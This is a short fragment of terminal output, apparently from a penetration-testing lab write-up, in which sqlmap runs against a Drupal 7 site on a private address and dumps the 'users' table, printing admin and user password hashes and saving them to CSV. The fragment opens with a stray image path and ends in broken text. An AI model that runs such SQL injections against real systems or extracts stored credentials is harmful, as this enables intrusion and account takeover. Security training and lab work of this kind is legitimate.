 ---
/all/modules/mypages/mypages.module)
[04:51:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[04:51:44] [INFO] fetching entries of column(s) 'name,pass' for table 'users' in database 'd7db'
[04:51:44] [WARNING] reflective value(s) found and filtering out
[04:51:44] [WARNING] potential permission problems detected ('command denied')
[04:51:44] [INFO] resumed: '',''
[04:51:44] [INFO] resumed: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[04:51:44] [INFO] resumed: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
| name | pass |
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
[04:51:44] [INFO] table 'd7db.users' dumped to CSV file '/home/wjk/.local/share/sqlmap/output/192.168.253.138/dump/d7db/users.csv'
[04:51:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:51:44] [INFO] fetched data logged to text files under '/home/wjk/.local/share/sqlmap/output/192.168.253.138'
[*] ending @ 04:51:44 /2021-08-22/
wjk@kali:~$
::1 dc-4 gist.github.com ip6-allrouters kali raw.g